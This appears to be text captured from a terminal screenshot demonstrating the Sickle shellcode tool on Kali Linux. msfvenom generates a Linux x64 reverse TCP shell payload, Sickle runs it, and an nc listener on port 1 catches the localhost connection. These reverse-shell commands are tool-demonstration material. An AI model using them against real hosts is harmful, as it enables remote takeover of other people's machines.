 root@kali:~/Sickle# msfvenom -p linux/x64/shell_reverse_tcp LHOST=127.0.0.1 LPORT=1 -f raw -o
 raw.bin
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 74 bytes
Saved as: raw.bin
root@kali:~/Sickle# ./sickle.py -r raw.bin -m run
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvp 1
listening on [any] 1 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 55380